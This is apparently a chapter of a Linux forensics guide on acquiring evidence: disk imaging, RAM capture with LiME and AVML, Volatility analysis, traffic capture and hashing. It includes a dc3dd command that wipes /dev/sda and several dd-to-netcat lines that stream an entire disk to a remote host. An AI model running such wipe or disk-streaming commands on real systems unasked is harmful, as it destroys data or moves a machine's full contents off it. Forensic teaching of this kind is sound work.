

Basic Usage: dc3dd if=input\_file of=output\_file



# Key Features and Usage

# **On-the-fly Hashing:**

dc3dd can produce hash values while copying, which is useful for verifying the integrity of the data.

# dc3dd if=/dev/sda of=/path/to/output.img hash=sha256

This command will produce a SHA-256 hash of the data being copied.

# Split Output:

If you need to split the output into multiple files, you can use the split option.

# dc3dd if=/dev/sda of=/path/to/output.img split=2G

This will split the output into 2GB chunks.

# Wiping a Disk:

dc3dd can be used to securely wipe a disk by overwriting it with a pattern.

# dc3dd if=/dev/zero of=/dev/sda pat=0xAA

This will overwrite the disk with the pattern 0xAA.

### Log Output:

You can log the output of dc3dd to a file for documentation purposes.

# dc3dd if=/dev/sda of=/path/to/output.img log=/path/to/logfile.txt

### Tips and Best Practices:

- 1. Always run dc3dd with root privileges to ensure you have access to all devices and files.
- 2. Before acquiring data, ensure the target storage (where the output file will be saved) has enough space.
- 3. For forensic purposes, always work on a copy of the data, not the original evidence.
- 4. Use the hash option to generate checksums, ensuring the integrity of the data.
- 5. Document every step of your process, including the commands used and their output.

### Challenges in Data Acquisition

- Size of Data: Modern storage devices can be several terabytes in size, making data acquisition time-consuming.
- Encryption: Encrypted devices require special consideration, as direct imaging might not capture meaningful data.
- Hardware Variability: Different devices, interfaces, and storage technologies can complicate the acquisition process.

# Best Practices in Data Acquisition

- Verification: Use cryptographic hashing (e.g., SHA-256) to verify the integrity of the acquired data.
- Documentation: Maintain detailed logs of the acquisition process, including timestamps, tools used, and anomalies observed.

# Handling Volatile Data

- Order of Volatility: Prioritize data based on its volatility. For instance, capture RAM content before disk data.
- Tools: Use tools like LiME for memory acquisition and netstat, ps, and ss for live system analysis.

# **Remote Data Acquisition**

Challenges: Network instability, data interception risks, and bandwidth limitations.

Example: Tools like netcat can facilitate remote data acquisition in Linux.

|             |                       |                            |            | kali@kali: ~/Desktop                                  | $\odot$ $\odot$ $\otimes$ |
|-------------|-----------------------|----------------------------|------------|-------------------------------------------------------|---------------------------|
| File        | Actions               | Edit \                     | /iew       | Help                                                  |                           |
| <b>_</b> \$ | ( <b>kali</b><br>dd i | <mark>⊛kal</mark><br>f=/de | i)-<br>v/s | -[ <b>~/Desktop</b> ]<br>sda   nc 192.168.59.142 1234 |                           |

### **Forensic Boot Environments**

Purpose: Booting a system into a trusted forensic environment ensures that the investigator's actions don't alter the original system.

Examples: Linux distributions like CAINE and Paladin are designed for forensic data acquisition.

# Types of Data Acquisition: Live vs. Dead, Volatile vs. Non-Volatile

Forensic data acquisition is a meticulous and crucial step in the investigative process. The type of data acquisition used often dictates the quality, integrity, and usefulness of the evidence collected.

### Introduction

Forensic data acquisition refers to the process of collecting digital evidence from a system. The approach to acquisition can significantly influence the outcome of a forensic investigation. Let's delve into the types and their implications.

### Live vs. Dead Data Acquisition

### Live Data Acquisition

Definition: Collecting data from a running system without turning it off or rebooting.

- Pros:
  - Can capture volatile data, which would otherwise be lost once the system is turned off.
  - Useful for ongoing incidents or when shutting down might harm operations.
- Cons:
  - Risks altering the system state or contaminating evidence.
  - $\circ$  Some advanced malware can detect for ensic activities and may self-delete or alter data.

Example: Using tools like netstat to capture current network connections or ps for running processes.

### Dead Data Acquisition

Definition: Involves turning off the system and booting into a trusted environment or removing the hard drive for imaging and analysis.

- Pros:
  - More reliable and less likely to alter evidence.
  - Preferred in many legal scenarios due to its integrity.
- Cons:
  - Volatile data is lost.
  - Might not be feasible in systems that cannot be shut down immediately.

*Example: Using a tool like dd or dcfldd to create a bit-for-bit copy of a hard drive.* 

# Volatile vs. Non-Volatile Data

### Volatile Data

Definition: Data that exists temporarily and is lost when the system is powered off or restarted.

- Importance:
  - $\circ$   $\;$   $\;$  Provides insight into the current state of the system.
  - Essential for analyzing ongoing attacks or sessions.

Examples:

- RAM contents, including potential encryption keys or malware artifacts.
- Active network connections (netstat).
- Mounted file systems (mount).
- Current running processes (ps).

### Non-Volatile Data

Definition: Persistent data that remains stored even after the system is powered off.

Importance:

- Contains a majority of digital evidence like files, logs, and system artifacts.
- Provides long-term context and history.

#### Examples:

- Hard drive contents.
- System logs (/var/log).
- User files (e.g., /home/user/documents).
- Installed software and system configurations.

# **Practical Considerations**

#### Order of Volatility

When conducting live data acquisition, it's vital to consider the "order of volatility" — i.e., capturing data in order of its volatility to prevent loss. Start with the most transient data like RAM and active processes and move to more stable data like disk files.

### Contamination Risk

Especially during live acquisition, there's a risk of contaminating or altering evidence. It's essential to use trusted tools, ideally from read-only media, and ensure that logs or temporary files aren't written back to the system under investigation.

### Documentation

Every step of data acquisition should be meticulously documented, including the rationale for the chosen approach, tools used, anomalies observed, and any potential alterations to the system.

### **Tools for Data Acquisition**

### For Volatile Data

- LIME: A Linux LKM (Loadable Kernel Module) for RAM acquisition.
- **netstat and ss:** Network statistics.
- **ps:** Active processes.

### For Non-Volatile Data

- **dd:** Standard tool for disk imaging.
- **dcfldd:** An enhanced version of dd with forensic features.
- The Sleuth Kit (TSK): A collection of tools for disk and file system analysis.

# Tools and Techniques: Popular Software for Data Collection

With the right tools, forensic experts can efficiently gather digital evidence, ensuring its integrity and authenticity. This chapter delves into popular software and techniques employed for data collection in Linux environments.

### **Disk Imaging Tools**

Creating an exact replica of a storage device is often the first step in forensic investigations.

dd: A classic command-line utility for disk imaging. Example:

### dd if=/dev/sda of=/path/to/output.img bs=4K

**Guymager**: A GUI-based tool that supports multiple image formats and parallel imaging.

| GUYMAGER 0.8.13                                                                                                    |                                                           |                  |        |        |                 |                |          |                            | 0 0 🛚             |           |  |  |  |
|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------|------------------|--------|--------|-----------------|----------------|----------|----------------------------|-------------------|-----------|--|--|--|
| <u>D</u> evices <u>M</u>                                                                                                    | isc <u>H</u> elp                                          |                  |        |        |                 |                |          |                            |                   |           |  |  |  |
| Rescan                                                                                                    | Rescan                                                    |                  |        |        |                 |                |          |                            |                   |           |  |  |  |
| Serial nr.                                                                                                    | Linux<br>device                                           | Model            | State  | Size   | Hidden<br>areas | Bad<br>sectors | Progress | Average<br>speed<br>[MB/s] | Time<br>remaining | FIFC<br>L |  |  |  |
|                                                                                                    | /dev/sda                                                  | VMware_Virtual_S | 🔿 Idle | 86.0GB | unknown         |                |          |                            |                   |           |  |  |  |
| Size<br>Sector size<br>Image file<br>Info file<br>Current sp<br>Started<br>Hash calcu<br>Source ver<br>Image veri<br>Overall spu | eed<br>ilation<br>ification<br>fication<br>eed (all acqui | sitions)         |        |        |                 |                |          |                            |                   | •         |  |  |  |

#### Memory Acquisition Tools

Capturing the content of a system's RAM can reveal valuable insights, especially about recent activities.

LiME: A Linux kernel module for memory extraction.

### Example: insmod lime.ko "path=/path/to/output.lime format=lime"

Volatility: While primarily an analysis tool, Volatility can also be used in conjunction with other tools for memory acquisition.

#### **Network Traffic Capture**

Monitoring and capturing network traffic can provide evidence of malicious activities or data exfiltration.

Wireshark: A comprehensive network protocol analyzer with a graphical interface. tcpdump: A command-line packet analyzer.

### Example: tcpdump -i eth0 -w /path/to/output.pcap

### Live System Data Collection

Gathering data from a running system can provide insights into current operations and potential malicious activities.

- **ps:** Lists currently running processes.
- **netstat:** Displays network connections, routing tables, and interface statistics.
- **Isof:** Lists open files and the processes that opened them.

#### Log Collection Tools

logsave: Saves the output of a command to a logfile, useful for preserving command outputs during live investigations.

### Example: logsave /path/to/logfile.txt ls /suspicious/directory

rsyslog: An enhanced syslogd for log collection and forwarding.

# **Best Practices in Data Collection**

- Chain of Custody: Ensure all collected data is documented, timestamped, and stored securely.
- Data Integrity: Use cryptographic hashing to verify the integrity of collected data.
- Avoid Data Alteration: Always work on copies of data and use write blockers when necessary.

# Memory Acquisition: Capturing RAM Contents and Analysis

Memory acquisition is a cornerstone of forensic analysis, especially when dealing with transient or volatile data. Capturing the contents of a system's RAM can reveal critical insights into ongoing processes, loaded modules, and even decrypted content that exists only in memory.

### Introduction

In the fast-paced world of digital forensics, seizing the RAM's contents — often termed a "memory dump" or "RAM image" — can be akin to capturing a system's fleeting thoughts. With the ephemeral nature of RAM, it's imperative to understand its significance and the methodology for its acquisition and analysis.

Memory, in the context of computers, refers to devices or systems that store data for immediate use by the CPU. Different types of memory serve different purposes and have varying characteristics. Here's a simple yet in-depth explanation of the different types of memory:

# 1. RAM (Random Access Memory)

- **Purpose**: Temporary storage for data that the CPU is currently processing.
- Characteristics:
  - Volatile: Loses its data when power is turned off.
  - **Fast**: Provides quick read and write access to data.
- Types:
  - DRAM (Dynamic RAM): Needs to be refreshed thousands of times per second.
  - $\circ~$  SRAM (Static RAM): Faster and more expensive than DRAM; doesn't need to be refreshed.

### 2. ROM (Read-Only Memory)

- **Purpose**: Permanent storage for firmware or software that boots up the computer.
- Characteristics:
  - Non-volatile: Retains its data even when power is turned off.
  - **Read-only**: Data is written during manufacturing and cannot be modified under normal conditions.
- Types:
  - PROM (Programmable ROM): Can be programmed once.
  - $\circ~$  EPROM (Erasable PROM): Can be erased with UV light and reprogrammed.
  - EEPROM (Electrically Erasable PROM): Can be erased and reprogrammed electronically.

### 3. Cache Memory

- **Purpose**: Provides high-speed data access to the processor and stores frequently used computer programs, applications, and data.
- Characteristics:
  - Volatile: Loses its data when power is turned off.
  - Very Fast: Faster than main RAM but smaller in size.
- Types:
  - L1, L2, L3 Caches: Different levels of cache storage closer to the CPU, with L1 being the closest and fastest but smallest, and L3 being the furthest but largest.

# 4. Virtual Memory

- **Purpose**: Extends the available RAM by using a portion of the hard drive.
- Characteristics:
  - Slower than RAM: Uses hard drive space, which is slower than physical RAM.
  - **Expands Capacity**: Allows systems to run larger applications or multiple applications simultaneously.

# 5. Flash Memory

- **Purpose**: Used for storage in devices like USB drives, memory cards, and SSDs.
- Characteristics:
  - **Non-volatile**: Retains data without power.
  - **Erasable**: Can be reprogrammed and erased in blocks.
  - **Solid-State**: No moving parts, which makes it more durable and faster than traditional hard drives.

# 6. Registers

- **Purpose**: Small, fast storage locations within the CPU that temporarily hold data and instructions.
- Characteristics:
  - Volatile: Loses its data when power is turned off.
  - **Extremely Fast**: Directly located inside the CPU.

Each type of memory serves a specific role in the computer system, ensuring efficient operation and data processing.

# Significance of Memory Acquisition

- Volatile Data: RAM contains data that's lost once the system powers off. This includes active processes, network connections, and in-memory decryption keys.
- Malware Analysis: Some sophisticated malware operates solely in memory, leaving no traces on the disk.
- Decrypted Content: Encrypted data, when accessed, is typically decrypted in memory.
- Artifact Recovery: Even after files are closed or deleted, remnants may still reside in RAM.

# Memory Acquisition in Linux

Challenges

- Contamination Risk: Accessing memory can overwrite existing data, altering evidence.
- Size: Modern systems can have vast amounts of RAM. Extracting and analyzing can be time-consuming.
- Live System: Acquiring RAM requires the system to be running, posing potential risks.

# AVML (Acquire Volatile Memory for Linux)

AVML is a tool designed to capture volatile memory (RAM) from Linux systems. The primary goal of this tool is to facilitate memory analysis and forensics, especially in incident response scenarios. Here's an in-depth explanation of how AVML works and the commands associated with it:

How AVML Works:

- 1. **Memory Capture**: AVML captures the entire RAM content of a Linux system. It does this by reading the /proc/kcore file, which provides an interface to access the physical memory of the system.
- 2. **Compression**: One of the standout features of AVML is its ability to compress the memory dump on the fly. This is crucial because memory dumps can be quite large, and compressing them can save significant storage space and make transportation easier.
- 3. **Forensic Soundness**: AVML ensures that the memory capture process is forensically sound. This means that the tool does not alter the memory content in any way during the capture process.
- 4. **Cross-Platform Compatibility**: AVML captures memory in a format that is compatible with other memory analysis tools, such as Volatility and Rekall. This allows forensic analysts to use their preferred tools for memory analysis.
- 5. **Performance**: AVML is designed to be fast and efficient, minimizing the impact on the system being analyzed.

# **Common AVML Commands:**

# Capture Memory: avml <file>

This command captures the memory and saves it to the specified output file.



## Compressed Capture: avml --compress <file>

This command captures the memory and saves it in a compressed format to the specified output file.



# Help: avml --help

Displays the help menu, showing all available options and commands for AVML.



#### Version: avml --version

Displays the version of the AVML tool.



It's worth noting that while AVML is a powerful tool, it should be used with caution, especially in live environments. Always ensure you have the necessary permissions and understand the implications of capturing memory on a running system.

### **Analyzing Memory Dumps**

Tools for Memory Analysis

- Volatility: A leading tool in memory forensics, capable of analyzing RAM dumps from various systems, including Linux. With a plethora of plugins, it can extract a wide range of artifacts.
- Rekall: Another powerful memory forensics tool, originating from Volatility but has since evolved independently.

#### Common Analysis Tasks

Process Analysis: List running processes. volatility -f <memory\_dump> --profile=<profile> pslist

Network Connections: List active network connections. volatility -f <memory\_dump> --profile=<profile> netscan

Loaded Modules: Identify kernel modules and potential rootkits. volatility -f <memory\_dump> --profile=<profile> lsmod

File Extraction: Extract artifacts directly from memory. volatility -f <memory\_dump> --profile=<profile> dumpfiles -D <output\_dir>

### **Practical Considerations**

#### Selecting the Right Profile

For tools like Volatility, it's essential to select the right profile, which matches the version and configuration of the Linux system from which the memory dump was acquired.

#### Handling Large Memory Dumps

With systems having RAM in the order of tens to hundreds of gigabytes, analysts might opt to narrow down areas of interest rather than analyzing the entire dump.

#### Time Sensitivity

Given RAM's volatile nature, timely acquisition after an incident is crucial. Delays might lead to loss of vital evidence, especially if the system is under active use or gets rebooted.

# Case Study: Uncovering Malware in Memory

Consider a scenario where a Linux server behaves erratically, with no signs of disk-based malware. A memory dump reveals:

- 1. Unusual Processes: Processes without corresponding binaries on the disk.
- 2. Hidden Network Connections: Active connections to unfamiliar IP addresses, indicative of Command & Control (C&C) communication.
- 3. In-Memory Payloads: Using Volatility, payloads are extracted and identified as part of a known in-memory malware family.
- 4. This example underscores the importance of memory forensics, especially in scenarios where disk-based investigations might come up short.

# Disk Imaging: Creating Bit-by-Bit Replicas of Storage Devices

Disk imaging is a fundamental procedure in digital forensics, ensuring that every bit of data from a storage device is captured and preserved for analysis.

# The Significance of Disk Imaging

- Preservation of Evidence: Disk imaging ensures that the original evidence remains untouched, preserving its integrity.
- Safe Analysis: Forensic experts can work on the disk image without risking alteration of the original data.
- Legal Admissibility: Properly created disk images are more likely to be accepted as evidence in court proceedings.

# Principles of Disk Imaging

- Bit-by-Bit Copy: A disk image captures every bit of data, including deleted files, slack space, and unallocated space.
- Write Protection: Ensure the source disk is write-protected to prevent any data modifications during the imaging process.
- Verification: After imaging, the integrity of the disk image is verified, typically using cryptographic hashing.

# Popular Disk Imaging Tools in Linux

dd: A versatile command-line tool, often referred to as the "Swiss army knife" of Linux.

### Example: dd if=/dev/sda of=/path/to/output.img bs=4K

**dcfldd:** An enhanced version of dd with features tailored for forensics, such as on-the-fly hashing and progress reporting.

**Guymager:** A GUI-based forensic imaging tool, supporting parallel imaging and multiple output formats.

### Disk Imaging Challenges

- Large Storage Devices: Modern disks can store terabytes of data, making the imaging process time-consuming.
- **Disk Errors**: Physical damages or bad sectors can interrupt the imaging process.
- **Encryption**: Encrypted disks require special considerations, as direct imaging might not capture meaningful data without decryption keys.

### Handling Encrypted Disks

- **Image as Usual**: Even if the disk is encrypted, the initial imaging process remains the same. The decryption or analysis phase comes later.
- **Capture Metadata**: Information like encryption algorithms, key lengths, and partition details can be crucial for decryption efforts.
- Live Acquisition: In some cases, capturing data from a running system (where the disk is decrypted) might be necessary.

# **Compression and Disk Images**

- **Space Efficiency**: Compressing disk images can save significant storage space.
- **Performance Trade-off**: Compression can increase the time required for imaging but can speed up subsequent data transfers.
- **Tools**: Many imaging tools, like Guymager, offer built-in compression options.

# Splitting Disk Images

- Manageability: Large disk images can be split into smaller chunks for easier handling and storage.
- **Compatibility**: Some analysis tools or file systems might have size limitations, necessitating split images.
- Tools: Both dcfldd and Guymager offer options to split disk images into specified sizes.

# Mounting Disk Images for Analysis

Accessing Content: Forensic experts can mount disk images to explore their content without affecting the original image.

# Example: mount -o loop,ro /path/to/image.img /mnt/point

Exploratory Analysis: Before deep forensic analysis, mounting images can provide a quick overview of the disk's content.

# Best Practices in Disk Imaging

- 1. Document Everything: From the imaging tool used to the exact command parameters, every detail should be documented.
- 2. Multiple Images: If resources allow, create multiple images for redundancy.
- 3. Stay Updated: Regularly update imaging tools and be aware of new techniques and challenges in the field.

# Remote Data Acquisition: Challenges and Solutions

In an increasingly interconnected world, forensic investigators often find themselves needing to acquire data from systems located remotely. Whether due to geographical constraints, the distributed nature of modern IT infrastructures, or the sheer scalability of investigations, remote data acquisition has become a hot topic in Linux forensics.

# **Challenges of Remote Data Acquisition**

# **Network Limitations**

- Bandwidth: Transferring large datasets, such as full disk images or memory dumps, requires significant bandwidth.
- Latency: Delays in data transfer can slow down the acquisition process and tools.
- Reliability: Network interruptions can disrupt acquisition, potentially corrupting evidence.

# **Data Integrity**

Ensuring that the data acquired remotely is unaltered and intact is paramount.

- Transmission Errors: Data can get corrupted during transmission.
- Malicious Interference: Potential threats, like Man-in-the-Middle attacks, can compromise data.

# Live System Concerns

- Operational Impact: The acquisition process might affect the system's performance, potentially disrupting its operation.
- Data Volatility: Remote systems, if live, may change state during acquisition, leading to inconsistent evidence.

### Legal and Jurisdictional Issues

Acquiring data from systems in different countries or jurisdictions can introduce legal complications.

- Consent and Authorization: Ensuring proper permissions to access and retrieve data.
- Cross-Border Concerns: Different countries have varying laws regarding digital evidence and privacy.

### Solutions and Best Practices

Data Compression and Deduplication:

- **Definition**: Reducing the size of the data before transmission.
- **Tools**: gzip, bzip2, and deduplication utilities like rmlint.
- **Benefits**: Faster transmission and reduced bandwidth usage.

Netcat: A simple utility to transfer data over the network. When paired with dd, it can remotely acquire disk images.

On the sending side: dd if=/dev/sda | nc -l -p 1234

On the receiving side: nc 192.168.1.10 1234 | dd of=disk\_image.img

### **Incremental Backups**

Instead of acquiring the entire dataset, only capturing changes since the last acquisition can save time and bandwidth.

Tools: rsync, duplicity

rsync -avz --link-dest=/path/to/previous/backup source/ destination/

Legal Preparedness

- Documentation: Maintain meticulous records of all acquisition processes, tools used, and individuals involved.
- Consultation: Work with legal teams or experts familiar with the jurisdiction of the remote system.

#### Case Study: Remote Acquisition of a Cloud Server

Imagine a cloud server, suspected to be part of a botnet, located in a data center across the country.

Challenge: The server handles critical operations and can't be shut down. Traditional disk imaging could be disruptive.

Solution:

Use rsync to incrementally back up files, ensuring minimal operational impact. Acquire volatile memory data using LiME and securely transfer the dump using scp over SSH. Document every step, ensuring timestamps are synchronized and accurate.

# Network-based Acquisition: Capturing Network Traffic and Logs

In the digital age, a significant portion of malicious activities and data breaches occur over networks. Capturing and analyzing network traffic and logs is crucial for understanding these activities and gathering evidence.

# The Importance of Network-based Acquisition

- **Real-time Evidence:** Network traffic provides a real-time view of activities, potentially capturing malicious actions as they happen.
- **Historical Analysis:** Network logs offer a historical record, allowing investigators to reconstruct past events.
- **Correlation:** By analyzing network data, investigators can correlate events across systems and networks.

# Capturing Network Traffic

This involves capturing individual data packets as they traverse a network.

Tools:

- **tcpdump:** A powerful command-line packet analyzer. Example: **tcpdump -i eth0 -w /path/to/output.pcap**
- Wireshark: A comprehensive network protocol analyzer with a graphical interface.

### Network Logs

**Syslog:** The standard for message logging in Linux, capturing messages from the kernel, system daemons, and other software.

**Location:** /var/log/syslog or /var/log/messages

Tools:

- 1. **rsyslog:** An enhanced syslog daemon with advanced features.
- 2. Firewall Logs: Logs generated by network firewalls, capturing allowed and blocked traffic events.

### **Best Practices in Network-based Acquisition**

- 1. **Continuous Monitoring:** Use tools like IDS (Intrusion Detection Systems) to continuously monitor and alert on suspicious activities.
- 2. **Data Retention:** Ensure that logs are retained for a sufficient duration, considering both storage constraints and potential forensic needs.
- 3. **Chain of Custody:** Maintain detailed records of data acquisition, ensuring evidence integrity and admissibility in court.

### Advanced Techniques

- **Network Forensics Analysis Tool (NFAT):** Tools like NetworkMiner or Xplico can help investigators reconstruct and analyze network activities from captured traffic.
- **Honeypots:** Deliberately vulnerable systems designed to attract attackers, allowing investigators to monitor their activities in a controlled environment.

# Data Integrity: Ensuring Authenticity with Hashing

In digital forensics, ensuring the authenticity and integrity of evidence is paramount. Hashing provides a mechanism to verify that data has not been altered, making it a cornerstone of forensic investigations.

### What is Hashing?

Definition: Hashing is the process of converting input data (of any size) into a fixed-size string of bytes, typically a digest that is unique to each unique input.

Properties: A small change in input produces a drastic change in output, and it's computationally infeasible to regenerate the original input value from the hash.

### Importance of Hashing in Forensics

- Evidence Authenticity: Hash values can confirm that evidence has not been tampered with since its acquisition.
- Duplication Detection: Identical files will have the same hash value, aiding in detecting duplicates.
- Efficiency: Comparing hash values is faster than comparing the data directly.

# **Common Hashing Algorithms**

- MD5: Produces a 128-bit hash value, but vulnerabilities have been discovered, making it less suitable for cryptographic security.
- SHA-1: Produces a 160-bit hash value. Like MD5, vulnerabilities have been found.
- SHA-256: Part of the SHA-2 family, it produces a 256-bit hash value and is currently considered secure.

### Tools for Hashing in Linux

 md5sum: Computes the MD5 hash of a file. Example: md5sum filename.txt



- 2. sha1sum: Computes the SHA-1 hash of a file.
- 3. sha256sum: Computes the SHA-256 hash of a file.
## Verifying Data Integrity with Hashes

- Original Hash: After acquiring digital evidence, compute its hash value and document it.
- Subsequent Hash: Before analysis, recompute the hash value and compare it to the original.
- Matching Values: If the hash values match, the data has remained unchanged. If they differ, the data may have been altered.

## **Challenges with Hashing**

- 1. Collisions: Two different inputs producing the same hash value. While theoretically possible, it's improbable with strong hashing algorithms.
- 2. Performance: Hashing large datasets can be time-consuming, especially with stronger algorithms.

## **Advanced Hashing Techniques**

- Salting: Adding random data to inputs before hashing, commonly used in password hashing to prevent rainbow table attacks.
- Hash Trees: Used in distributed systems, where a tree of hashes is created to verify large datasets efficiently.

## **Best Practices in Forensic Hashing**

- **Multiple Algorithms:** Use multiple hashing algorithms for crucial evidence to ensure robustness against potential vulnerabilities.
- **Chain of Custody:** Document all hashing activities, including dates, tools used, and personnel involved.
- **Regular Tool Updates:** Stay updated with the latest hashing tools and algorithms to ensure the highest level of data integrity.

## Case Study: Real-world Scenario of Data Acquisition in a Linux System

A high-profile financial institution experienced suspicious activities on one of its Linux-based servers. The system was crucial, handling millions of transactions daily. The institution feared that sensitive data was exfiltrated, potentially endangering its clients.

#### Initial Assessment

Upon arrival, the team had to make some crucial decisions:

- 1. Nature of the System: The server was a live, critical production machine.
- 2. Operational Concerns: It was essential to keep disruptions to a minimum.
- 3. Evidence Volatility: Some evidence, especially in-memory data, was volatile and could be lost if not captured promptly.

#### **Data Acquisition Plan**

Given the constraints, the team formulated the following plan:

#### Volatile Data Capture

- Before any disk-based operations, it was vital to acquire in-memory data. This includes:
  - RAM Dump: Using tools like LiME to capture the memory. insmod lime-<version>.ko "path=<destination\_file> format=lime"
  - Active Network Connections: Using netstat or ss.

| •                         |            |                            | kali@kali: ~/Desktop |             |                     |  |
|---------------------------|------------|----------------------------|----------------------|-------------|---------------------|--|
| File Actions Ed           | dit View H | Help                       |                      |             |                     |  |
| (kali⊛                    | kali)-[    | ~/Desktop]                 |                      |             |                     |  |
| ∣ <mark>∟\$</mark> sudo n | etstat     | -tulnap                    |                      |             |                     |  |
| Active Int                | ernet c    | connections (servers and e | established)         |             |                     |  |
| Proto Recv                | -Q Send    | -Q Local Address           | Foreign Address      | State       | PID/Program name    |  |
| tcp                       | 0          | 0 0.0.0.0:22               | 0.0.0.0:*            | LISTEN      | 119584/sshd: /usr/s |  |
| tcp6                      | 0          | 0 :::22                    | :::*                 | LISTEN      | 119584/sshd: /usr/s |  |
| udp                       | 0          | 0 192.168.133.128:68       | 192.168.133.254:67   | ESTABLISHED | 699/NetworkManager  |  |
|                           |            |                            |                      |             |                     |  |

• Currently Running Processes: Using ps.

|                           |                         |      |      |        |       |     | kali@kali: ~ | /Desktop |                        |   |
|---------------------------|-------------------------|------|------|--------|-------|-----|--------------|----------|------------------------|---|
| File Actions Edi          | t View                  | Help |      |        |       |     |              |          |                        |   |
